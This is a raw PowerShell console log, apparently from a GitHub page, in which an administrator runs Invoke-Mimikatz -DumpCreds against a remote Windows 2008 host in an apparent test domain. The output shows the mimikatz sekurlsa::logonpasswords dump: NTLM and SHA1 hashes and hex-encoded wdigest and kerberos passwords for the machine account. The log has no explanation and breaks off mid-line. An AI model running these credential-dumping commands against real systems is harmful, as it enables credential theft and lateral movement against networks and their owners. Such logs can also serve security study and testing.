 PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -DumpCreds -ComputerName win2008.test.org
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN2008$
Domain : TEST
SID : S-1-5-20
msv :
[00000002] Primary
* Username : WIN2008$
* Domain : TEST
* NTLM : b9cc06b06c1addf3b5c6b83fdc2b7c10
* SHA1 : a818981373599d297d5738eb54a85b677b9ac0fa
tspkg :
wdigest :
* Username : WIN2008$
* Domain : TEST
* Password : 04 04 90 94 a4 28 2b 1d 97 4c 22 b5 78 28 a0 26 8e 06 d4 c6 61 19 04 5a c6 f2 70 eb ea 7f 1d 1c 3
9f 47
d8 a5 48 f3 a0 37 58 90 b1 3c 1f 57 00 e0 bf 30 23 37 70 dc ee a2 c3 63 18 5f 43 8b b3 8c 32 fc 3f 4f f6 e9 7e 81 fd
0 f3 71 ff b2 05 4d 5e a6 be 5d 9e 77 bf 4b 23 f1 77 fd 5d 6a cc 46 2e c7 e1 46 ce be 05 8d 5f 41 28 d4 d2 0c ab 5f d5
31 be e8 ef 07 ce af fa 9d c0 a6 9f 92 86 6e a8 b7 d5 4d 8d b5 3f 3c 76 c7 c3 72 19 f2 f9 42 01 34 11 0f ac a8 73 99 41
5e a9 4e ce d1 ef 55 51 d5 c6 e6 22 a3 19 9d 21 88 64 bb 55 e7 77 a4 2a 9f 0a 8e fc 27 a0 da 75 e9 88 a0 5c 0b 0d a5 e
e 07 b2 58 ec 88 0d 90 6d 69 19 08 d4 d6 4c 7a 98 ae ed b4 62 5b c4 83 35 3c f4 17 31 4b 66 3a 2a f7 0d 94 8c 84 c5 d2
1e 9d d4 2e e4 19 fc
kerberos :
* Username : win2008$
* Domain : TEST.ORG
* Password : 04 04 90 94 a4 28 2b 1d 97 4c 22 b5 78 28 a0 26 8e 06 d4 c6 61 19 04 5a c6 f2 70 eb ea 7f 1d 1c 3